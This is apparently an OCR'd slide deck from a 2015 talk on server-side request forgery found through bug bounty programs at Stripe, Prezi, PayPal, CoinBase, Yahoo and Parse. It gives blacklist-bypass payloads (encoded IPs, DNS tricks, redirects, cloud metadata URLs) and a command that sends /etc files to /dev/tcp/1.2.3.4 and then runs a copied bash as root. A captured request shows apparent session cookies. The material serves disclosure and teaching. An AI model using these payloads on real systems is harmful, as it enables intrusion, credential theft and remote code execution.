



# Server-side browsing considered harmful

06/19/2015





Context Vectors Targets Blacklists Bugs Toolbox

06/19/2015





Context Vectors Targets Blacklists Bugs Toolbox

06/19/2015

### Methodology

- Identify server-side browsing
  - Ideally with responses echoed back
- Identify protections (mostly blacklists)
  - Then bypass them
- Try to maximize impact during exploitation
  - Prefer RCE or Cloud pwnage to port scan
- Aka "creatively express my laziness"

## Scope

- Covers only a few bug bounty programs
  - Facebook, Yahoo, CoinBase, PayPal, ...
- Criteria
  - Interesting targets
  - Good security team
  - Fast reaction
  - Nice payouts

06/19/2015





**Context** Vectors Targets Blacklists Bugs Toolbox

06/19/2015

#### Vectors

- Resources for developers
  - API explorer (Adobe Omniture @riyazwalikar)
  - Debug of IPN aka Webhooks (payment world)
- Third-party data sources
  - Upload from URL (Dropbox, FastMail, ...)
  - Import of RSS feeds (YQL, Yandex, ...)
- Third-party authentication
  - OAuth, SAML, ... (used everywhere)

06/19/2015

#### Vectors

- Core features of the target application
  - Google Translate can work from an URL
  - Prezi "Export to portable format"
- Mixed-content proxies
  - Hopscotch (FastMail), Camo (Github)
  - And also "imageproxy", "pilbox", ...
- Hosted code
  - Parse will execute your own JS code (YQL too!)

06/19/2015





Context Vectors Targets Blacklists Bugs Toolbox

06/19/2015

### **URL handlers**

- file:// is an easy win
  - May be reached via a HTTP redirect
  - Java trick: file:///proc/self/cwd/../config/
- Exotic handlers
  - gopher://, dict://, php://, jar://, tftp://, ...
  - Look at the "SSRF Bible" if interested

### **URL handlers**

- http:// et https:// are always available
  - Let's focus on these ones!
- Lots of possible targets
  - HTTP and HTTPS applications
  - Compatible services like Redis
  - Fingerprintable services
    - SMTP, SSH, ....

06/19/2015

#### Destinations

- Main goals
  - Loopback
  - Multicast
- Secondary goals
  - Internal network aka LAN
  - Public IP space

06/19/2015

### Loopback

- Often hosts sensitive services
  - IP-based ACL bypassed by design
- Monitoring
  - Custom: Yahoo "ymon"
  - Open Source: Consul, Monit, ...
- Data repositories
  - Solr, Redis, memcached, ...

06/19/2015

### Loopback

- Depending on the architecture
- Loopback may not be the backend
  - But an outbound proxy
  - Shared? With who? In scope?
  - CoinBase & Proximo

## The loopback idiosyncrasy

- Symptoms
  - Scanning using different features
  - Getting different results
- Probable causes
  - Partial proxying (YQL)
  - Specialized backends

#### **Multicast**

- Works for every EC2 or OpenStack VM
  - Meta-data server at http://169.254.169.254/
- Interesting targets
  - Always here
    - ·/latest/meta-data/{hostname,public-ipv4,...}
  - User data (startup script for auto-scaling)
    - /latest/user-data
  - Temporary AWS credentials
    - /latest/meta-data/iam/security-credentials/

06/19/2015

#### **Internal network**

- Most of the time, there's a LAN
  - Except for some Cloud-only setups
- With non hardened services
  - Monitoring, stats, ...
  - Databases, keystores, ...
- But you need the addressing plan
- Btw, are you sure 10/8 is in scope?

06/19/2015

### **Public IP space**

- Sometimes...
  - Public ACL != internal ACL
  - Private services on public IP
- Not so uncommon...

noc.parse.com => 54.85.239.3

Hosting a Go debugger





Context Vectors Targets Blacklists Bugs Toolbox

06/19/2015

#### **Blacklists**

- Only a few destinations to forbid
- So implementing blacklists is easy

Or not?

- Let's focus on
  - http://169.254.169.254/
  - http://127.0.0.1/

06/19/2015

#### **Blacklists – DNS**

- http://metadata.nicob.net/
  - Simple static A record
- http://169.254.169.254.xip.io/
  - Free wildcard DNS service
- http://1ynrnhl.xip.io/
  - Encoded as base36(int('254.169.254.169'))
- http://www.owasp.org.1ynrnhl.xip.io/
  - If both whitelists and blacklists are used

06/19/2015

### **Blacklists – HTTP redirects**

- Redirect to the meta-data server
  - HTTP 302 to http://169.154.169.254/
- Static way
  - http://nicob.net/redir6a
- Dynamic way
  - http://nicob.net/redir-http-169.254.169.254:80-

## **Blacklists – HTTP redirects**

- Redirects work IRL
  - Yahoo and Stripe were affected
- There's more than 302
  - Like 307 for POST to POST
- Test with a (multi-step) loop
  - May produce some distinctive errors
- Points to a redirect URL via the UI/API
  - Then make dynamic changes on your side

06/19/2015

## **Blacklists – Alternate IP encoding**

- Most common representation
  - Dotted decimal
  - 127.0.0.1, 169.254.169.254, ...
- But any HTTP client supports more
  - Browser, proxy, library, ...
  - http://www.pc-help.org/obscure.htm

#### **Blacklists – Alternate IP encoding**

http://425.510.425.510/

http://2852039166/

http://7147006462/

http://0xA9.0xFE.0xA9.0xFE/ http://0xA9FEA9FE/ http://0x414141A9FEA9FE/

http://0251.0376.0251.0376/ http://0251.00376.000251.0000376/ **Dotted decimal with overflow** 

**Dotless decimal** 

**Dotless decimal with overflow** 

Dotted hexadecimal Dotless hexadecimal Dotless hexadecimal with overflow

**Dotted octal** 

**Dotted octal with padding** 

06/19/2015

### **Blacklists – Alternate IP encoding**

- And you can mix them
  - http://425.254.0xa9.0376/
  - Decimal (w/ and w/o) overflow + hex + octal

- Or convert only parts of the address
  - http://0251.0xfe.43518/
  - Octal + hex + 2-byte wide dotless decimal

#### **Blacklists – IPv6**

http://[::169.254.169.254]/

IPv4-compatible address

- http://[::ffff:169.254.169.254]/
  - IPv4-mapped address

# Blacklists – loopback only

- http://127.127.127.127/
  - Yes, it's a /8
- http://0.0.0/
  - Works surprisingly often...
- http://[::1]/ and http://[::]/
  - Moar IPv6

06/19/2015

# Blacklists – DNS TOCTOU

- Step 1
  - The backend server resolves the destination hostname
  - The backend server verifies the IP against a blacklist
  - The request is allowed to go to the outbound proxy
- Step 2
  - The proxy resolves the destination hostname
  - The response now points to a private IP address
- Toolbox
  - Dedicated sub-domain
  - Patched copy of DNSChef





Context Vectors Targets Blacklists Blacklists Bugs Toolbox

06/19/2015







06/19/2015

## **Unused feature – Stripe**

- https://checkout.stripe.com/v3/checkout/desktop.js
  - Containing a (never called) Ajax function
  - Taking only one parameter named "image\_url"

```
$.ajax({
    url: "https://checkout-api.stripe.com/color",
    data: { image_url: uri },
    type: "GET",
    dataType: "json"
```

06/19/2015

## **Unused feature – Stripe**

- Client-side blacklist
  - Not a security measure
  - Includes 127.0.0/24
- Server-side blacklist
  - Loopback, internal, multicast, ...
- But HTTP redirects are honored

#### **Unused feature – Stripe**

#### Request

Raw Params Headers

GET /color?image url=http://nicob.net/redir-http-127.0.0.1:30000-/ HTTP/1.1

Host: checkout-api.stripe.com

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:29.0) Gecko/20100101 Firefox/29.0 Accept: application/json, text/javascript, \*/\*; q=0.01 Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate

Referer: https://checkout.stripe.com/v3

Hex

Origin: https://checkout.stripe.com

Connection: keep-alive

#### Response

#### Raw Headers Hex

#### **Reward: \$500**

HTTP/1.1 400 Bad Request Server: nginx Date: Fri, 08 Aug 2014 23:53:52 GMT Content-Type: text/plain; charset=utf-8 Content-Length: 76 Connection: keep-alive Access-Control-Allow-Origin: \*

Get http://127.0.0.1:30000/: malformed HTTP status code "Debian-Subuntul.4"

#### 06/19/2015







06/19/2015

#### Hidden vector – Prezi

#### Base64-encoded zipped XML document

Raw Params Headers Hex Prezi XML

POST /presentation/ooh8vs746fan/ HTTP/1.1 Host: 0901.static.prezi.com User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; g=0.5 Accept-Encoding: gzip, deflate Cookie: csrftoken=f2e3581b6d7d11fc2d6c2a72fae0c75a; prezi-auth=.eJxdUMtOwzAQ BefSWU7zaM5ITggJIQ41L01jdeJqetEtoMoiH9nU6WNhGX5MDM7s-MfNkUMHk7IGpZAcH-2ve94z-6YsSEmtXCvth OcRILpvaFPAbvBBpxh26KPcGxUI5vt71hjwEVcmU9wVcvJJ-tINdD4jk4mZJaLPefN5ZITnsA6YseA3 beU Bh4zER094a4zENo5rXZkOKE17cmMCY W2IbgOnDET25GI15UYtDqSsthGmlLlsJ1TSAvKOKIFuYUq wa6QicdlMcpFnQmQy33PRyKrZ1ptttStKSXrKVjG6a y1XzqP85-8vT-8PD-STENC9T FYj3p15RmvM8Fn16Joipp0Pay1UrDg1130 4BZeM1dalp5ILzOy92qacEv44vs9w V255y.BXF59A.SciHAALe S-3HV9y1YMw6MOVnJM; optimizelvSegments=%7B%22172171127%22%3A%22direct%22%2C%22172177172%22%3A%22none%22%2C%22171918630%22%3A%22false%2 2%2C%22172118535%22%3A%22ff%22%7D; optimizelyEndUserId=oeu1385077373093r0.13678002779202703; optimizelyBuckets=%78%7D; utma=257535690.736942363.1385077375.1385158145.1385162823.4; utmc=257535690; utmz=257535690.1385077375.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); ar v4=Q4MV7WNHQ5EUPGCC5JLLHF%3A20131121%3A21%7CCCH2ZRMRSNFL5F4PAWPOQ2%3A20131121%3A21%7CKN2Y7UF2N5FDJLQU3AVWOG%3 A20131121%3A12%7C6ZP4V3MWTZAV5LN3RNTXAJ%3A20131121%3A9; utmv=257535690.|1=LicenseType=PUBLIC=1; optimizelvCustomEvents=%7B%22oeu1385077373093r0.13678002779202703%22%3A%5B%22collabmodalclicknext%22%5D%7D Connection: keep-alive Referer: http://prezi.com/bin/loader-38696.swf/[[DYNAMIC]]/1 Content-Type: application/x-www-form-urlencoded X PREZI: true AUTHORIZATION: MAC id="", ts="1385167050", nonce="MdHsoMYE", ext="eyJwYX1sb2FkX3ZlcnNpb24iOiAxLCAidXN1c19pZC16IDgwODM2OSwgInN1cnZpY2UiOiAic3RvcmFnZSIsICJwcmVzZW50YXRpb25faWQiO iAyMDQ5NTE3NDksICJsb2dfa3BpIjogdHJ12SwgImNsaWVudF90eXB1IjogImNsaWVudF93cm10ZSJ9", mac="mz4BCLcP+yXIE3koOzsy+rgEyZ+VqOvnlboUmgoUyCo=" Content-Length: 2875

b64%5Fzipped%5Fxml%5Fcontent=eJzdWmlv2OYS/hwD/g8bHtBeP4jk7vLVoYWzXbcIkLZB63xogyBYkUuJZ0pUSSqKXPS/3%2bxSFJcvkiWluOI uQmxxdmbnmWdmZ0dKgpff/nT380vbe/S0SpY5f0rQ%2b8uLF8HL%2bx8fXj/8iuIsw0h7En%2b0cWeBIM3gZWgsWVGsI7H8Af4G9UbjC4SCTzwvkmw xdg0jfivEoDMq2ST14gmeC16WyWJaVI8IbX8FbFVmy5RtavluBdYiLhYs0zQDo3rfVQqMrn29MM1Wi6hAn6%2b1keO4VMfU9T2L2JbtehraSLH16Y6 PXZfahFBLQ%2bskKmfXGqbUcnTi2r7j2aaPbVdDM55MZ6VYI76rU4/almtaluNpxngXSrHkYZmzMsnGWRwDNkVQK6VsMV2xKS%2baWHayMV8Exu5hF 2LPJJhnEUflZsmvtUWWz1laowiMNs9BNvk3QEBJdK2ZH41FTd%2bhEE5101mVZbbQJEnE0iEcgk2XAhmeb7qSJVNDufxZQ0yObgMn1PSwR6hrORoKU 6iMay1M8jD12g6f2H5cCQNDFtQrRfLE1cjXY08kd62IZpV01sSv2gRzXjJFe5GVP2RREic8ut28K3g%2bjvNsPir5HIqiB099hcZ4yXK%2bKB%2b2u



## Hidden vector – Prezi

### Easier to manage with a custom Burp extension

```
Prezi XML
       Params
                         Hex
  Raw
               Headers
<zuiprezi>
  <version>7</version>
  <zui-table>
    <settings>
      <autoplay>
        <delay>4000</delay>
      </autoplay>
      <bounds x="-6673.137984254578" y="-6648.69177352234" width="13346.275968
      <aspectratio>off</aspectratio>
      <languages>
        <language>en</language>
      </languages>
      <mode type="normal"/>
    </settings>
    <object id="0 24309637" type="button" x="-24.446210732238907" y="0" r="0"</pre>
      <type>circle</type>
      <size>
        <w>800</w>
        <h>800</h>
      </size>
```

## Hidden vector – Prezi

### Each embedded object is referred by its URL

```
Headers Hex Prezi XML
 Raw
      Params
    </object>
        <object id="25 4" type="text" x="-73.39685930906606" v="-823.8352891700923" r="0" s="21.064303201905442" class=</pre>
      <height>27.59765625</height>
      <width>390.9237784827681</width>
      <u>
        <text><![CDATA[Some text]]></text>
      <lavout>
        <layout-element role="body" parent-id="0 24309637"/>
      </layout>
    </object>
    <object id="0 808369" type="image" x="3918.6162206265653" y="2293.218598433113" r="0" s="1.113744737445328">
      <source w="1592" h="1268" bt="750.9" b1="1225.25">
        643014691
        <url>http://0103.static.prezi.com.s3.amazonaws.com/media/a/3/1/1190e09272932f39d9c98960b67142336c0d3.swf</url>
      </source>
      <sourceUrl>car.swf</sourceUrl>
    </object>
  </zui-table>
  <path>
    < 3>
      <eagle o="0 24309637"/>
    </s>
    <s>
      <eagle o="25 4"/>
    </s>
  </path>
  <style type="text/css"><![CDATA]
@font-face
```

## Hidden vector – Prezi

- Looking for some server-side processing
  - Feature "Export to PDF" => no
  - Feature "Export to ZIP" => yes
- Exploits
  - file:///etc/passwd (\$2k)
  - http://169.254.169.254/ (\$2k)
  - http://0177.0.0.1/ (IPy bypass, \$500)







## **IPN – PayPal**

- IPN testing interface for developers
- Existing blacklist
  - Bypassed with octal encoding

- Exploit
  - https://012.0110.0150.0036/
  - IPN sent successfully to 10.72.104.30
- Reward: \$100

06/19/2015







06/19/2015

## IPN – John Doe I

- Webhooks testing interface for developers
- No restriction on the destination

- Exploit
  - http://127.0.0.1:8500/v1/agent/self
- First fix bypassed
  - Using http://0.0.0.0:61315/
- Reward: \$750

06/19/2015





# coinbase

06/19/2015

## IPN – CoinBase

- Callbacks testing interface for developers
- No restriction on the destination
- Exploit
  - http://169.254.169.254/latest/user-data
    - Credentials for EC2, Heroku, ...
  - In fact, I pwned Proximo
    - Paid shared outbound proxy
- Reward: \$5k (time to fix+reward < 24h, kudos!)</li>

06/19/2015







06/19/2015

## Mixed-content proxy – John Doe II

- Links to external images from SSL pages
- The perfect SSRF vector
  - Any method, any header, full response
- Exploit (root RCE)
  - https://xxx/http://0.0.0.0:8500/v1/agent/check/register
  - https://xxx/http://0.0.0.0:8500/v1/agent/checks
- Reward: \$3k







06/19/2015

- YQL (and Pipes) can access external systems
- Existing blacklist (IP address + port)

### Applied before following HTTP redirects

http://nicob.net/redir-port-25. Response: Connection Established (200). Error: No link discovered in response"} http://nicob.net/redir-port-22. Response: Connection Established (200). Error: No link discovered in response"} http://nicob.net/redir-port-80. Response: Not Found (404)"} http://nicob.net/redir-port-2222. Response: Connection Established (200). Error: No link discovered in response"} http://nicob.net/redir-port-3128. Response: Multi-Hop Cycle Detected (400)"} http://nicob.net/redir-port-8001. Response: (OK) (200). Error: No link discovered in response"} http://nicob.net/redir-port-8083. Response: Not Found (404)"} http://nicob.net/redir-port-8083. Response: Not Found (404)"} http://nicob.net/redir-port-8084. Response: Multi-Hop Cycle Detected (400)"} http://nicob.net/redir-port-9466. Response: Multi-Hop Cycle Detected (400)"}

### Closed as WONTFIX

*"Thank you for your submission to Yahoo! We are aware of this functionality on our site and it is working as designed. Please continue to send us vulnerability reports!"* 

Reward: \$0

- Port TCP/9466
  - 405 Method Not Allowed
  - WS using the ymon namespace

- Google for "ymon wsdl"
  - Found ONE question from 2005

06/19/2015

NEVER HAVE I FELT SO CLOSE TO ANOTHER SOUL AND YET SO HELPLESSLY ALONE AS WHEN I GOOGLE AN ERROR AND THERE'S ONE RESULT A THREAD BY SOMEONE WITH THE SAME PROBLEM AND NO ANSWER LAST POSTED TO IN 2003



### Creating client from WSDL



#### pshvarts

(I'm new in SOAP)

P: n/a

I get some wsdl file (from apache service ). I tried creating SOAP client with .NET - trying to add Web Reference and get error like: "Custom tool error: Unable to import WebService/Schema. Unable to import binding..." I thought may be wsdl file is not good enough (it was created with qsoap toolkit), so I paste-copy sample from http://www.w3.org/TR/2001/NOTE-wsdl-20010315#\_wsdl (will paste below) and receive same error (qsoap give some warning on this file but create client) . Could you say what I'm doing wrong? Thanks ahead. <?xml version="1.0" encoding="utf-8" ?> <definitions targetNamespace="http://autodevbsd1.dallas.corp.yahoo.com:9466/ymon.wsdl" xmlns:tns="http://autodevbsd1.dallas.corp.yahoo.com:9466/ymon.wsdl"

xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"

06/19/2015

- WSDL analysis
  - 450 lines, 11 methods
  - Including echo, exec, ping, version, ...

- The exec() method
  - Looks sooooo interesting
  - But limited to some Nagios plugins

- Abuse the check\_log plugin to leak files
  - check\_log -F /etc/\* -O /dev/tcp/1.2.3.4/3333 -q "
- Abuse the check\_log plugin to make a copy of bash
  - check\_log -F /bin/bash -O /home/y/libexec/nagios/check\_nt -q "
- Then execute bash with root privileges
  - check\_nt -c 'id;uname -a'

06/19/2015



06/19/2015

- Hex encoding used to bypass both the IP and port checks
  - Access (again) the "ymon" WS on loopback
  - Execute code as "y" and not "root" anymore
- Need to find something new
  - Identify some (unpatched) "ymon" master servers
  - Pwn them like previously
- Fix for the IP check bypassed using octal encoding
  - Yes, that's the third bypass!
- Reward: \$6,600

06/19/2015







06/19/2015

Less than two weeks after its acquisition by Facebook, Parse is announcing a new product. Parse is adding Parse Hosting to its suite of products that developers can use to be "server-free from beginning to end."

- Language: JavaScript
- Two offers
  - "Cloud Code"
    - Authenticated calls only
  - "Parse Hosting"
    - Complex MVC applications
- Outbound requests are allowed
  - Through a farm of dedicated proxies

06/19/2015

Private and multicast addresses are filtered

- No restriction on loopback
  - Access to Monit through a proxying app

- Internal services running on public IP space
  - Access to a Redis DB on "noc.parse.com"
  - Note: external ACL are OK

06/19/2015

🔶 🧼 🥑 🗋 hunting.parseapp.com/browser?url=http://127.0.0.1:3737/gmond

#### Home > gmond

| Parameter         | Value              |
|-------------------|--------------------|
| Name              | gmond              |
| Pid file          | /var/run/gmond.pid |
| Status            | Running            |
| Monitoring mode   | active             |
| Monitoring status | Monitored          |

| > <u>gmond</u>                      | Use <u>M/Monit</u> to manage all your Monit instances                                                          |  |
|-------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                     | Process status                                                                                                 |  |
| Parameter                           | Value                                                                                                    |  |
| Name                                | gmond                                                                                                    |  |
| Pid file                            | /var/run/gmond.pid                                                                                             |  |
| Status                              | Running                                                                                                    |  |
| Monitoring mode                     | active                                                                                                    |  |
| Monitoring status                   | Monitored                                                                                                    |  |
| Start program                       | '/etc/init.d/ganglia-monitor start' timeout 30 second(s)                                                       |  |
| Stop program                        | '/etc/init.d/ganglia-monitor stop' timeout 30 second(s)                                                        |  |
| Existence                           | If doesn't exist 1 times within 1 cycle(s) then restart else if succeeded 1 times within 1 cycle(s) then alert |  |
| Data collected                      | Sat, 06 Sep 2014 11:47:53                                                                                      |  |
| Process id                          | 19123                                                                                                    |  |
| Parent process id                   | 1                                                                                                    |  |
| Process uptime                      | 7d 17h 11m                                                                                                    |  |
| Children                            | 0                                                                                                    |  |
| CPU usage                           | 0.1% (Usage / Number of CPUs)                                                                                  |  |
| Total CPU usage (incl. children)    | 0.1%                                                                                                    |  |
| Memory usage                        | 0.2% [36528kB]                                                                                                 |  |
| Total memory usage (incl. children) | 0.2% [36528kB]                                                                                                 |  |
| Pid                                 | If changed 1 times within 1 cycle(s) then alert                                                                |  |
| Ppid                                | If changed 1 times within 1 cycle(s) then alert                                                                |  |

Start service

Stop service

Restart service Disable monitoring

06/19/2015

| target=http://noc.parse.com:6379/&payload=RUNITyB |
|---------------------------------------------------|
| ? < + > Type a search term                        |
| Response                                          |
| Raw Headers Hex                                   |
| -ERR unknown command 'Via:'                       |
| -ERR unknown command 'Cache-Control:'             |
| -ERR unknown command 'Connection:'                |
| \$22                                              |
| []StartingPwnage                                  |
| \$9                                               |
|                                                   |
| *2                                                |
| \$10<br>1410009057                                |
| \$6                                               |
| 161945                                            |
| \$9                                               |
| [CMD] INFO                                        |
| \$1462                                            |
| # Server                                          |
| redis version:2.6.0                               |

06/19/2015

#### Request

Raw Params Headers Hex

POST /redis HTTP/1.1 Host: hunting.parseapp.com Accept: \*/\* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 170

#### target=http://noc.parse.com:6379/&payload=RUNITyBbLS0tXVNOYXJOaW5nUHduYWdlLi4uDQpFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpJTKZPDQpJTKZPDQDFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpJTKZPDQPJTKZPDQDFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpJTKZPDQDFQOhPIFtDTURdVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQpJTKZPDQPJTKZPDQDFQOHPIFtDTURGVEINRSANCIRJTUUNCKVDSE8gWONNRFiJTKZPDQpJTKZPDQPJTKZPDQPJTKZP

? < + > Type a search term

#### Response

Raw Headers Hex -ERR unknown command 'Via:' -ERR unknown command 'Cache-Control:' -ERR unknown command 'Connection:' \$22 [---]StartingPwnage... **Ş**9 [CMD]TIME \*2 \$10 1410009057 \$6 161945 59 [CMD] INFO \$1462 # Server redis version:2.6.0 redis git sha1:00000000 redis\_git\_dirty:0 redis mode:standalone os:Linux 3.2.0-32-virtual x86 64 arch bits:64 multiplexing api:epoll gcc version:4.6.3 process id:4759 run id:76916896e52ea219a423cffc545c8cc96b5dc90d tcp\_port:6379

#### 06/19/2015

- Internal services found on public IP
  - Ganglia, Monit, Nagios
  - Redis, MySQL
  - Go debugger for /usr/bin/shovel
- But no RCE...

• Reward: \$20k

06/19/2015



